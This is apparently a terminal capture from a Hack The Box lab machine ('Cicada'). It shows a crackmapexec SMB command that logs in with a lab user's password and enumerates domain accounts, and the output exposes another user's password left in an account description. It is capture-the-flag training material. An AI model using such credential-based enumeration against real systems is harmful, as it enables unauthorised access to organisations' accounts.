 ┌──(kali㉿kali)-[/home/mag/machines/cicada]
└─$ crackmapexec smb 10.10.11.35 -u 'michael.wrightson' -p 'Cicada$M6Corpb*@Lp#nZp!8' --users
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA
-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#
nZp!8
SMB 10.10.11.35 445 CICADA-DC [+] Enumerated domain user(s)
SMB 10.10.11.35 445 CICADA-DC cicada.htb\emily.oscars badpwdcoun
t: 82 desc:
SMB 10.10.11.35 445 CICADA-DC cicada.htb\david.orelious badpwdcoun
t: 2 desc: Just in case I forget my password is aRt$Lp#7t*VQ!3
SMB 10.10.11.35 445 CICADA-DC cicada.htb\michael.wrightson badpwdcoun
t: 1 desc:
SMB 10.10.11.35 445 CICADA-DC cicada.htb\sarah.dantelia badpwdcoun
t: 1 desc:
SMB 10.10.11.35 445 CICADA-DC cicada.htb\john.smoulder badpwdcoun
t: 1 desc:
SMB 10.10.11.35 445 CICADA-DC cicada.htb\krbtgt badpwdcoun
t: 1 desc: Key Distribution Center Service Account
SMB 10.10.11.35 445 CICADA-DC cicada.htb\Guest badpwdcoun
t: 0 desc: Built-in account for guest access to the computer/domain
SMB 10.10.11.35 445 CICADA-DC cicada.htb\Administrator badpwdcoun
t: 1 desc: Built-in account for administering the computer/domain